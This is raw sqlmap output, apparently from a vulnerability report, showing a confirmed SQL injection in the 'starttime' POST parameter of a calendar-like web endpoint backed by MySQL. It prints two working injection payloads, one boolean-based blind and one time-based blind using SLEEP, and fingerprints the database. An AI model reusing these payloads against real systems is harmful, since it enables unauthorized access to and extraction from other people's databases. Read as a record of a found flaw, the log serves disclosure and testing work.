 {1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:24:05 /2020-08-24/
[17:24:05] [INFO] parsing HTTP request from '4.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[17:24:08] [INFO] resuming back-end DBMS 'mysql'
[17:24:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: starttime=123' AND 5245=5245 AND 'ePcq'='ePcq&endtime=1598918400&view=month&condition=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: starttime=123' AND (SELECT 2910 FROM (SELECT(SLEEP(5)))Mmfa) AND 'Okjc'='Okjc&endtime=1598918400&view=month&condition=1
---
[17:24:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12